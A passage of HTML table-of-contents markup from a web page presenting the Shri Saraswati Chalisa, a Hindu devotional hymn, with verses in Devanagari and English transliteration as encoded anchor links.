%A5_%E0%A4%95%E0%A5%8B_%E0%A4%B8%E0%A4%AE%E0%A4%B0%E0%A4%A5_%E0%A4%A4%E0%A4%B5_%E0%A4%AF%E0%A4%B6_%E0%A4%97%E0%A5%81%E0%A4%A8_%E0%A4%97%E0%A4%BE%E0%A4%A8%E0%A4%BE%E0%A5%A4%E0%A4%A8%E0%A4%BF%E0%A4%97%E0%A4%AE_%E0%A4%85%E0%A4%A8%E0%A4%BE%E0%A4%A6%E0%A4%BF_%E0%A4%85%E0%A4%A8%E0%A4%82%E0%A4%A4_%E0%A4%AC%E0%A4%96%E0%A4%BE%E0%A4%A8%E0%A4%BE%E0%A5%A5_%E0%A4%B5%E0%A4%BF%E0%A4%B7%E0%A5%8D%E0%A4%A3%E0%A5%81_%E0%A4%B0%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%B0_%E0%A4%9C%E0%A4%B8_%E0%A4%95%E0%A4%B9%E0%A4%BF%E0%A4%A8_%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%80%E0%A5%A4%E0%A4%9C%E0%A4%BF%E0%A4%A8%E0%A4%95%E0%A5%80_%E0%A4%B9%E0%A5%8B_%E0%A4%A4%E0%A5%81%E0%A4%AE_%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%E0%A5%A5_%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%A4_%E0%A4%A6%E0%A4%A8%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%95%E0%A4%BE_%E0%A4%94%E0%A4%B0_%E0%A4%B6%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%80%E0%A5%A4%E0%A4%A8%E0%A4%BE%E0%A4%AE_%E0%A4%85%E0%A4%AA%E0%A4%BE%E0%A4%B0_%E0%A4%B9%E0%A5%88_%E0%A4%A6%E0%A4%BE%E0%A4%A8%E0%A4%B5_%E0%A4%AD%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%80%E0%A5%A5_%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%AE_%E0%A4%95%E0%A4%BE%E0%A4%9C_%E0%A4%A7%E0%A4%B0%E0%A4%BE_%E0%A4%AA%E0%A4%B0_%E0%A4%95%E0%A5%80%E0%A4%A8%E0%A5%8D%E0%A4%B9%E0%A4%BE%E0%A5%A4%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE_%E0%A4%A8%E0%A4%BE%E0%A4%AE_%E0%A4%B8%E0%A4%95%E0%A4%B2_%E0%A4%9C%E0%A4%97_%E0%A4%B2%E0%A5%80%E0%A4%A8%E0%A5%8D%E0%A4%B9%E0%A4%BE%E0%A5%A5_%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97_%E0%A4%86%E0%A4%A6%E0%A4%BF_%E0%A4%B9%E0%A4%B0%E0%A4%A8%E0%A5%80_%E0%A4%A4%E0%A5%82_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A5%A4%E0%A4%95%E0%A5%83%E0%A4%AA%E0%A4%BE_%E0%A4%95%E0%A4%B0%E0%A4%B9%E0%A5%81_%E0%A4%9C%E0%A4%AC_%E0%A4%9C%E0%A4%AC_%E0%A4%B8%E0%A5%81%E0%A4%96%E0%A4%A6%E0%A4%BE%E0%A4%A4%E0%A4%BE%E0%A5%A5_%E0%A4%A8%E0%A5%83%E0%A4%AA_%E0%A4%95%E0%A5%8B%E0%A4%AA%E0%A4%BF%E0%A4%A4_%E0%A4%95%E0%A5%8B_%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A4%A8_%E0%A4%9A%E0%A4%BE%E0%A4%B9%E0%A5%87%E0%A5%A4%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A4%A8_%E0%A4%AE%E0%A5%87%E0%A4%82_%E0%A4%98%E0%A5%87%E0%A4%B0%E0%A5%87_%E0%A4%AE%E0%A5%83%E0%A4%97_%E0%A4%A8%E0%A4%BE%E0%A4%B9%E0%A5%87%E0%A5%A5_%E0%A4%B8%E0%A4%BE%E0%A4%97%E0%A4%B0_%E0%A4%AE%E0%A4%A7%E0%A5%8D%E0%A4%AF_%E0%A4%AA%E0%A5%8B%E0%A4%A4_%E0%A4%95%E0%A5%87_%E0%A4%AD%E0%A4%82%E0%A4%9C%E0%A5%87%E0%A5%A4%E0%A4%85%E0%A4%A4%E0%A4%BF_%E0%A4%A4%E0%A5%82%E0%A4%AB%E0%A4%BE%E0%A4%A8_%E0%A4%A8%E0%A4%B9%E0%A4%BF%E0%A4%82_%E0%A4%95%E0%A5%8B%E0%A4%8A_%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A5%87%E0%A5%A5_%E0%A4%AD%E0%A5%82%E0%A4%A4_%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A4_%E0%A4%AC%E0%A4%BE%E0%A4%A7%E0%A4%BE_%E0%A4%AF%E0%A4%BE_%E0%A4%A6%E0%A5%81%E0%A4%83%E0%A4%96_%E0%A4%AE%E0%A5%87%E0%A4%82%E0%A5%A4%E0%A4%B9%E0%A5%8B_%E0%A4%A6%E0%A4%B0%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B0_%E0%A4%85%E0%A4%A5%E0%A4%B5%E0%A4%BE_%E0%A4%B8%E0%A4%82%E0%A4%95%E0%A4%9F_%E0%A4%AE%E0%A5%87%E0%A4%82%E0%A5%A5_%E0%A4%A8%E0%A4%BE%E0%A4%AE_%E0%A4%9C%E0%A4%AA%E0%A5%87_%E0%A4%AE%E0%A4%82%E0%A4%97%E0%A4%B2_%E0%A4%B8%E0%A4%AC_%E0%A4%B9%E0%A5%8B%E0%A4%88%E0%A5%A4%E0%A4%B8%E0%A4%82%E0%A4%B6%E0%A4%AF_%E0%A4%87%E0%A4%B8%E0%A4%AE%E0%A5%87%E0%A4%82_%E0%A4%95%E0%A4%B0%E0%A4%88_%E0%A4%A8_%E0%A4%95%E0%A5%8B%E0%A4%88%E0%A5%A5_%E0%A4%AA%E0%A5%81%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%B9%E0%A5%80%E0%A4%A8_%E0%A4%9C%E0%A5%8B_%E0%A4%86%E0%A4%A4%E0%A5%81%E0%A4%B0_%E0%A4%AD%E0%A4%BE%E0%A4%88%E0%A5%A4%E0%A4%B8%E0%A4%AC%E0%A5%88_%E0%A4%9B%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A4%BC%E0%A4%BF_%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A5%87%E0%A4%82_%E0%A4%8F%E0%A4%B9%E0%A4%BF_%E0%A4%AD%E0%A4%BE%E0%A4%88%E0%A5%A5_%E0%A4%95%E0%A4%B0%E0%A5%88_%E0%A4%AA%E0%A4%BE%E0%A4%A0_%E0%A4%A8%E0%A4%BF%E0%A4%A4_%E0%A4%AF%E0%A4%B9_%E0%A4%9A%E0%A4%BE%E0%A4%B2%E0%A5%80%E0%A4%B8%E0%A4%BE%E0%A5%A4%E0%A4%B9%E0%A5%8B%E0%A4%AF_%E0%A4%AA%E0%A5%81%E0%A4%A4%E0%A5%8D%E0%A4%B0_%E0%A4%B8%E0%A5%81%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A4%B0_%E0%A4%97%E0%A5%81%E0%A4%A3_%E0%A4%88%E0%A4%B6%E0%A4%BE%E0%A5%A5_%E0%A4%A7%E0%A5%82%E0%A4%AA%E0%A4%BE%E0%A4%A6%E0%A4%BF%E0%A4%95_%E0%A4%A8%E0%A5%88%E0%A4%B5%E0%A5%87%E0%A4%A6%E0%A5%8D%E0%A4%AF_%E0%A4%9A%E0%A4%A2%E0%A4%BC%E0%A4%BE%E0%A4%B5%E0%A5%88%E0%A5%A4%E0%A4%B8%E0%A4%82%E0%A4%95%E0%A4%9F_%E0%A4%B0%E0%A4%B9%E0%A4%BF%E0%A4%A4_%E0%A4%85%E0%A4%B5%E0%A4%B6%E0%A5%8D%E0%A4%AF_%E0%A4%B9%E0%A5%8B_%E0%A4%9C%E0%A4%BE%E0%A4%B5%E0%A5%88%E0%A5%A5_%E0%A4%AD%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81_%E0%A4%95%E0%A5%80_%E0%A4%95%E0%A4%B0%E0%A5%88%E0%A4%82_%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%E0%A5%A4%E0%A4%A8%E0%A4%BF%E0%A4%95%E0%A4%9F_%E0%A4%A8_%E0%A4%86%E0%A4%B5%E0%A5%88_%E0%A4%A4%E0%A4%BE%E0%A4%B9%E0%A4%BF_%E0%A4%95%E0%A4%B2%E0%A5%87%E0%A4%B6%E0%A4%BE%E0%A5%A5_%E0%A4%AC%E0%A4%82%E0%A4%A6%E0%A5%80_%E0%A4%AA%E0%A4%BE%E0%A4%A0_%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82_%E0%A4%B8%E0%A4%A4_%E0%A4%AC%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A5%A4%E0%A4%AC%E0%A4%82%E0%A4%A6%E0%A5%80_%E0%A4%AA%E0%A4%BE%E0%A4%B6_%E0%A4%A6%E0%A5%82%E0%A4%B0_%E0%A4%B9%E0%A5%8B_%E0%A4%B8%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A5%A5_%E0%A4%B0%E0%A4%BE%E0%A4%AE%E0%A4%B8%E0%A4%BE%E0%A4%97%E0%A4%B0_%E0%A4%AC%E0%A4%BE%E0%A4%81%E0%A4%A7%E0%A4%BF_%E0%A4%B9%E0%A5%87%E0%A4%A4%E0%A5%81_%E0%A4%AD%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A5%80%E0%A5%A4%E0%A4%95%E0%A5%80%E0%A4%9C%E0%A5%88_%E0%A4%95%E0%A5%83%E0%A4%AA%E0%A4%BE_%E0%A4%A6%E0%A4%BE%E0%A4%B8_%E0%A4%A8%E0%A4%BF%E0%A4%9C_%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A5%80%E0%A5%A5_%E0%A5%A5%E0%A4%A6%E0%A5%8B%E0%A4%B9%E0%A4%BE%E0%A5%A5" title="॥चौपाई॥ जय श्री सकल बुद्धि बलरासी।जय सर्वज्ञ अमर अविनाशी॥ जय जय जय वीणाकर धारी।करती सदा सुहंस सवारी॥ रूप चतुर्भुज धारी माता।सकल विश्व अन्दर विख्याता॥ जग में पाप बुद्धि जब होती।तब ही धर्म की फीकी ज्योति॥ तब ही मातु का निज अवतारी।पाप हीन करती महतारी॥ वाल्मीकिजी थे हत्यारा।तव प्रसाद जानै संसारा॥ रामचरित जो रचे बनाई।आदि कवि की पदवी पाई॥ कालिदास जो भये विख्याता।तेरी कृपा दृष्टि से माता॥ तुलसी सूर आदि विद्वाना।भये और जो ज्ञानी नाना॥ तिन्ह न और रहेउ अवलम्बा।केव कृपा आपकी अम्बा॥ करहु कृपा सोइ मातु भवानी।दुखित दीन निज दासहि जानी॥ पुत्र करहिं अपराध बहूता।तेहि न धरई चित माता॥ राखु लाज जननि अब मेरी।विनय करउं भांति बहु तेरी॥ मैं अनाथ तेरी अवलंबा।कृपा करउ जय जय जगदंबा॥ मधुकैटभ जो अति बलवाना।बाहुयुद्ध विष्णु से ठाना॥ समर हजार पाँच में घोरा।फिर भी मुख उनसे नहीं मोरा॥ मातु सहाय कीन्ह तेहि काला।बुद्धि विपरीत भई खलहाला॥ तेहि ते मृत्यु भई खल केरी।पुरवहु मातु मनोरथ मेरी॥ चंड मुण्ड जो थे विख्याता।क्षण महु संहारे उन माता॥ रक्त बीज से समरथ पापी।सुरमुनि हदय धरा सब काँपी॥ काटेउ सिर जिमि कदली खम्बा।बारबार बिन वउं जगदंबा॥ जगप्रसिद्ध जो शुंभनिशुंभा।क्षण में बाँधे ताहि तू अम्बा॥ भरतमातु बुद्धि फेरेऊ जाई।रामचन्द्र बनवास कराई॥ एहिविधि रावण वध तू कीन्हा।सुर नरमुनि सबको सुख दीन्हा॥ को समरथ तव यश गुन गाना।निगम अनादि अनंत बखाना॥ विष्णु रुद्र जस कहिन मारी।जिनकी हो तुम रक्षाकारी॥ रक्त दन्तिका और शताक्षी।नाम अपार है दानव भक्षी॥ दुर्गम काज धरा पर कीन्हा।दुर्गा नाम सकल जग लीन्हा॥ दुर्ग आदि हरनी तू माता।कृपा करहु जब जब सुखदाता॥ नृप कोपित को मारन चाहे।कानन में घेरे मृग नाहे॥ सागर मध्य पोत के भंजे।अति तूफान नहिं कोऊ संगे॥ भूत प्रेत बाधा या दुःख में।हो दरिद्र अथवा संकट में॥ नाम जपे मंगल सब होई।संशय इसमें करई न कोई॥ पुत्रहीन जो आतुर भाई।सबै छांड़ि पूजें एहि भाई॥ करै पाठ नित यह चालीसा।होय पुत्र सुन्दर गुण ईशा॥ धूपादिक नैवेद्य चढ़ावै।संकट रहित अवश्य हो जावै॥ भक्ति मातु की करैं हमेशा।निकट न आवै ताहि कलेशा॥ बंदी पाठ करें सत बारा।बंदी पाश दूर हो सारा॥ रामसागर बाँधि हेतु भवानी।कीजै कृपा दास निज जानी॥ ॥दोहा॥">॥चौपाई॥ जय श्री सकल बुद्धि बलरासी।जय सर्वज्ञ अमर अविनाशी॥ जय जय जय वीणाकर धारी।करती सदा सुहंस सवारी॥ रूप चतुर्भुज धारी माता।सकल विश्व अन्दर विख्याता॥ जग में पाप बुद्धि जब होती।तब ही धर्म की फीकी ज्योति॥ तब ही मातु का निज अवतारी।पाप हीन करती महतारी॥ वाल्मीकिजी थे हत्यारा।तव प्रसाद जानै संसारा॥ रामचरित जो रचे बनाई।आदि कवि की पदवी पाई॥ कालिदास जो भये विख्याता।तेरी कृपा दृष्टि से माता॥ तुलसी सूर आदि विद्वाना।भये और जो ज्ञानी नाना॥ तिन्ह न और रहेउ अवलम्बा।केव कृपा आपकी अम्बा॥ करहु कृपा सोइ मातु भवानी।दुखित दीन निज दासहि जानी॥ पुत्र करहिं अपराध बहूता।तेहि न धरई चित माता॥ राखु लाज जननि अब मेरी।विनय करउं भांति बहु तेरी॥ मैं अनाथ तेरी अवलंबा।कृपा करउ जय जय जगदंबा॥ मधुकैटभ जो अति बलवाना।बाहुयुद्ध विष्णु से ठाना॥ समर हजार पाँच में घोरा।फिर भी मुख उनसे नहीं मोरा॥ मातु सहाय कीन्ह तेहि काला।बुद्धि विपरीत भई खलहाला॥ तेहि ते मृत्यु भई खल केरी।पुरवहु मातु मनोरथ मेरी॥ चंड मुण्ड जो थे विख्याता।क्षण महु संहारे उन माता॥ रक्त बीज से समरथ पापी।सुरमुनि हदय धरा सब काँपी॥ काटेउ सिर जिमि कदली खम्बा।बारबार बिन वउं जगदंबा॥ जगप्रसिद्ध जो शुंभनिशुंभा।क्षण में बाँधे ताहि तू अम्बा॥ भरतमातु बुद्धि फेरेऊ जाई।रामचन्द्र बनवास कराई॥ एहिविधि रावण वध तू कीन्हा।सुर नरमुनि सबको सुख दीन्हा॥ को समरथ तव यश गुन गाना।निगम अनादि अनंत बखाना॥ विष्णु रुद्र जस कहिन मारी।जिनकी हो तुम रक्षाकारी॥ रक्त दन्तिका और शताक्षी।नाम अपार है दानव भक्षी॥ दुर्गम काज धरा पर कीन्हा।दुर्गा नाम सकल जग लीन्हा॥ दुर्ग आदि हरनी तू माता।कृपा करहु जब जब सुखदाता॥ नृप कोपित को मारन चाहे।कानन में घेरे मृग नाहे॥ सागर मध्य पोत के भंजे।अति तूफान नहिं कोऊ संगे॥ भूत प्रेत बाधा या दुःख में।हो दरिद्र अथवा संकट में॥ नाम जपे मंगल सब होई।संशय इसमें करई न कोई॥ पुत्रहीन जो आतुर भाई।सबै छांड़ि पूजें एहि भाई॥ करै पाठ नित यह चालीसा।होय पुत्र सुन्दर गुण ईशा॥ धूपादिक नैवेद्य चढ़ावै।संकट रहित अवश्य हो जावै॥ भक्ति मातु की करैं हमेशा।निकट न आवै ताहि कलेशा॥ बंदी पाठ करें सत बारा।बंदी पाश दूर हो सारा॥ रामसागर बाँधि हेतु भवानी।कीजै कृपा दास निज जानी॥ ॥दोहा॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-5" href="#%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81_%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%AF_%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%8D%E0%A4%A4%E0%A4%BF_%E0%A4%A4%E0%A4%B5_%E0%A4%85%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%95%E0%A4%BE%E0%A4%B0_%E0%A4%AE%E0%A4%AE_%E0%A4%B0%E0%A5%82%E0%A4%AA%E0%A5%A4_%E0%A4%A1%E0%A5%82%E0%A4%AC%E0%A4%A8_%E0%A4%B8%E0%A5%87_%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE_%E0%A4%95%E0%A4%B0%E0%A4%B9%E0%A5%81_%E0%A4%AA%E0%A4%B0%E0%A5%82%E0%A4%81_%E0%A4%A8_%E0%A4%AE%E0%A5%88%E0%A4%82_%E0%A4%AD%E0%A4%B5_%E0%A4%95%E0%A5%82%E0%A4%AA%E0%A5%A5_%E0%A4%AC%E0%A4%B2%E0%A4%AC%E0%A5%81%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF_%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE_%E0%A4%A6%E0%A5%87%E0%A4%B9%E0%A5%81_%E0%A4%AE%E0%A5%8B%E0%A4%B9%E0%A4%BF_%E0%A4%B8%E0%A5%81%E0%A4%A8%E0%A4%B9%E0%A5%81_%E0%A4%B8%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A5%80_%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A5%81%E0%A5%A4_%E0%A4%B0%E0%A4%BE%E0%A4%AE_%E0%A4%B8%E0%A4%BE%E0%A4%97%E0%A4%B0_%E0%A4%85%E0%A4%A7%E0%A4%AE_%E0%A4%95%E0%A5%8B_%E0%A4%86%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AF_%E0%A4%A4%E0%A5%82_%E0%A4%B9%E0%A5%80_%E0%A4%A6%E0%A5%87_%E0%A4%A6%E0%A4%BE%E0%A4%A4%E0%A5%81%E0%A5%A5" title="मातु सूर्य कान्ति तव, अन्धकार मम रूप। डूबन से रक्षा करहु परूँ न मैं भव कूप॥ बलबुद्धि विद्या देहु मोहि, सुनहु सरस्वती मातु। राम सागर अधम को आश्रय तू ही दे दातु॥">मातु सूर्य कान्ति तव, अन्धकार मम रूप। डूबन से रक्षा करहु परूँ न मैं भव कूप॥ बलबुद्धि विद्या देहु मोहि, सुनहु सरस्वती मातु। राम सागर अधम को आश्रय तू ही दे दातु॥</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Shri_Saraswati_Chalisa_Lyrics_in_English" title="Shri Saraswati Chalisa Lyrics in English">Shri Saraswati Chalisa Lyrics in English</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-7" href="#%E0%A5%A5Doha%E0%A5%A5" title="॥Doha॥">॥Doha॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-8" href="#Janaka_Janani_Pada_Kamal_Raj_Nija_Mastaka_Para_Dhari%E0%A5%A4" title="Janaka Janani Pada Kamal Raj, Nija Mastaka Para Dhari।">Janaka Janani Pada Kamal Raj, Nija Mastaka Para Dhari।</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-9" href="#Bandaun_Matu_Saraswati_Buddhi_Bala_De_Datari%E0%A5%A5" title="Bandaun Matu Saraswati, Buddhi Bala De Datari॥">Bandaun Matu Saraswati, Buddhi Bala De Datari॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-10" href="#Purna_Jagat_Mein_Vyapta_Tava_Mahima_Amit_Anantu%E0%A5%A4" title="Purna Jagat Mein Vyapta Tava, Mahima Amit Anantu।">Purna Jagat Mein Vyapta Tava, Mahima Amit Anantu।</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-11" href="#Ramsagar_Ke_Papa_Ko_Matu_Tuhi_Ab_Hantu%E0%A5%A5" title="Ramsagar Ke Papa Ko, Matu Tuhi Ab Hantu॥">Ramsagar Ke Papa Ko, Matu Tuhi Ab Hantu॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-12" href="#%E0%A5%A5Chaupai%E0%A5%A5" title="॥Chaupai॥">॥Chaupai॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-13" href="#Jai_Shri_Sakal_Buddhi_Balarasi%E0%A5%A4_Jai_Sarvagya_Amar_Avinasi%E0%A5%A5" title="Jai Shri Sakal Buddhi Balarasi। Jai Sarvagya Amar Avinasi॥">Jai Shri Sakal Buddhi Balarasi। Jai Sarvagya Amar Avinasi॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-14" href="#Jai_Jai_Jai_Veenakar_Dhari%E0%A5%A4_Karati_Sada_Suhansa_Savari%E0%A5%A5" title="Jai Jai Jai Veenakar Dhari। Karati Sada Suhansa Savari॥">Jai Jai Jai Veenakar Dhari। Karati Sada Suhansa Savari॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-15" href="#Roopa_Chaturbhujadhari_Mata%E0%A5%A4_Sakal_Vishva_Andar_Vikhyata%E0%A5%A5" title="Roopa Chaturbhujadhari Mata। Sakal Vishva Andar Vikhyata॥">Roopa Chaturbhujadhari Mata। Sakal Vishva Andar Vikhyata॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-16" href="#Jaga_Mein_Pap_Buddhi_Jab_Hoti%E0%A5%A4_Jabahi_Dharma_Ki_Phiki_Jyoti%E0%A5%A5" title="Jaga Mein Pap Buddhi Jab Hoti। Jabahi Dharma Ki Phiki Jyoti॥">Jaga Mein Pap Buddhi Jab Hoti। Jabahi Dharma Ki Phiki Jyoti॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-17" href="#Tabahi_Matu_Le_Nija_Avatara%E0%A5%A4_Pap_Heen_Karati_Mahi_Tara%E0%A5%A5" title="Tabahi Matu Le Nija Avatara। Pap Heen Karati Mahi Tara॥">Tabahi Matu Le Nija Avatara। Pap Heen Karati Mahi Tara॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-18" href="#Balmiki_Ji_The_Baham_Gyani%E0%A5%A4_Tava_Prasad_Janai_Sansara%E0%A5%A5" title="Balmiki Ji The Baham Gyani। Tava Prasad Janai Sansara॥">Balmiki Ji The Baham Gyani। Tava Prasad Janai Sansara॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-19" href="#Ramayan_Jo_Rache_Banai%E0%A5%A4_Adi_Kavi_Ki_Padavi_Pai%E0%A5%A5" title="Ramayan Jo Rache Banai। Adi Kavi Ki Padavi Pai॥">Ramayan Jo Rache Banai। Adi Kavi Ki Padavi Pai॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-20" href="#Kalidas_Jo_Bhaye_Vikhyata%E0%A5%A4_Teri_Kripa_Drishti_Se_Mata%E0%A5%A5" title="Kalidas Jo Bhaye Vikhyata। Teri Kripa Drishti Se Mata॥">Kalidas Jo Bhaye Vikhyata। Teri Kripa Drishti Se Mata॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-21" href="#Tulasi_Sur_Adi_Vidvana%E0%A5%A4_Bhaye_Aur_Jo_Gyani_Nana%E0%A5%A5" title="Tulasi Sur Adi Vidvana। Bhaye Aur Jo Gyani Nana॥">Tulasi Sur Adi Vidvana। Bhaye Aur Jo Gyani Nana॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-22" href="#Tinhahi_Na_Aur_Raheu_Avalamba%E0%A5%A4_Keval_Kripa_Apaki_Amba%E0%A5%A5" title="Tinhahi Na Aur Raheu Avalamba। Keval Kripa Apaki Amba॥">Tinhahi Na Aur Raheu Avalamba। Keval Kripa Apaki Amba॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-23" href="#Karahu_Kripa_Soi_Matu_Bhavani%E0%A5%A4_Dukhita_Dina_Nija_Dasahi_Jani%E0%A5%A5" title="Karahu Kripa Soi Matu Bhavani। Dukhita Dina Nija Dasahi Jani॥">Karahu Kripa Soi Matu Bhavani। Dukhita Dina Nija Dasahi Jani॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-24" href="#Putra_Karai_Aparadha_Bahuta%E0%A5%A4_Tehi_Na_Dharai_Chita_Sundara_Mata%E0%A5%A5" title="Putra Karai Aparadha Bahuta। Tehi Na Dharai Chita Sundara Mata॥">Putra Karai Aparadha Bahuta। Tehi Na Dharai Chita Sundara Mata॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-25" href="#Rakhu_Laja_Janani_Ab_Meri%E0%A5%A4_Vinaya_Karu_Bahu_Bhanti_Ghaneri%E0%A5%A5" title="Rakhu Laja Janani Ab Meri। Vinaya Karu Bahu Bhanti Ghaneri॥">Rakhu Laja Janani Ab Meri। Vinaya Karu Bahu Bhanti Ghaneri॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-26" href="#Main_Anath_Teri_Avalamba%E0%A5%A4_Kripa_Karau_Jai_Jai_Jagadamba%E0%A5%A5" title="Main Anath Teri Avalamba। Kripa Karau Jai Jai Jagadamba॥">Main Anath Teri Avalamba। Kripa Karau Jai Jai Jagadamba॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-27" href="#Madhu_Kaitabh_Jo_Ati_Balavana%E0%A5%A4_Bahuyuddha_Vishnu_Te_Thana%E0%A5%A5" title="Madhu Kaitabh Jo Ati Balavana। Bahuyuddha Vishnu Te Thana॥">Madhu Kaitabh Jo Ati Balavana। Bahuyuddha Vishnu Te Thana॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-28" href="#Samara_Hajara_Panch_Mein_Ghora%E0%A5%A4_Phir_Bhi_Mukha_Unase_Nahi_Mora%E0%A5%A5" title="Samara Hajara Panch Mein Ghora। Phir Bhi Mukha Unase Nahi Mora॥">Samara Hajara Panch Mein Ghora। Phir Bhi Mukha Unase Nahi Mora॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-29" href="#Matu_Sahay_Bhai_Tehi_Kala%E0%A5%A4_Buddhi_Viparita_Kari_Khalahala%E0%A5%A5" title="Matu Sahay Bhai Tehi Kala। Buddhi Viparita Kari Khalahala॥">Matu Sahay Bhai Tehi Kala। Buddhi Viparita Kari Khalahala॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-30" href="#Tehi_Te_Mrityu_Bhai_Khala_Keri%E0%A5%A4_Purvahu_Matu_Manoratha_Meri%E0%A5%A5" title="Tehi Te Mrityu Bhai Khala Keri। Purvahu Matu Manoratha Meri॥">Tehi Te Mrityu Bhai Khala Keri। Purvahu Matu Manoratha Meri॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-31" href="#Chanda_Munda_Jo_The_Vikhyata%E0%A5%A4_Chhana_Mahu_Sanhareu_Tehi_Mata%E0%A5%A5" title="Chanda Munda Jo The Vikhyata। Chhana Mahu Sanhareu Tehi Mata॥">Chanda Munda Jo The Vikhyata। Chhana Mahu Sanhareu Tehi Mata॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-32" href="#Raktabij_Se_Samarath_Papi%E0%A5%A4_Sur-Muni_Hridaya_Dhara_Saba_Kampi%E0%A5%A5" title="Raktabij Se Samarath Papi। Sur-Muni Hridaya Dhara Saba Kampi॥">Raktabij Se Samarath Papi। Sur-Muni Hridaya Dhara Saba Kampi॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-33" href="#Kateu_Sira_Jima_Kadali_Khamba%E0%A5%A4_Bara_Bara_Binavau_Jagadamba%E0%A5%A5" title="Kateu Sira Jima Kadali Khamba। Bara Bara Binavau Jagadamba॥">Kateu Sira Jima Kadali Khamba। Bara Bara Binavau Jagadamba॥</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-34" 